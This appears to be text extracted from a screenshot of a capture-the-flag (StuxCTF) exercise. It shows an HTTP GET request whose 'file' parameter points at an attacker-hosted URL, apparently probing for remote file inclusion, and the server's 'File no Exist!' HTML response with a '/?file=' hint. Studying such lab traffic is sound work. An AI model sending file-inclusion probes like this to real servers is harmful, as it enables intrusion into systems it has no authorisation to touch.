 GET
/47315028937264895539131328176684350732577039984023005189203993885687328953804202704977050807800
83292819852656706944604442285505​5/index.php?file=http://10.18.3.74:8000/test.txt HTTP/1.1
Host: 10.10.249.167
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Date: Fri, 23 Sep 2022 03:03:57 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1182
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 File no Exist!<!DOCTYPE html>
10 <head>
11 <title>
StuxCTF
</title>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1">
14 <link rel="stylesheet" href="assets/css/bootstrap.min.css" />
15 <link rel="stylesheet" href="assets/css/style.css" />
16 </head>
17 <body>
18 <nav class="navbar navbar-default navbar-fixed-top">
19 <div class="container">
20 <div class="navbar-header">
21 <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target
="#navbar" aria-expanded="false" aria-controls="navbar">
22 <span class="sr-only">
Toggle navigation
</span>
23 </button>
24 <a class="navbar-brand" href="index.php">
Home
</a>
25 </div>
26 </div>
27 </nav>
28 <!-- hint: /?file= -->
29 <div class="container">
30 <div class="jumbotron">
31 <center>
32 <h1>
Follow the white rabbit..
</h1>
33 </center>
34 </div>
35 </div>